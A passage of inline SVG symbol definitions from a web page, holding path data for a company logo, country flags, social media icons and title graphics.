0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 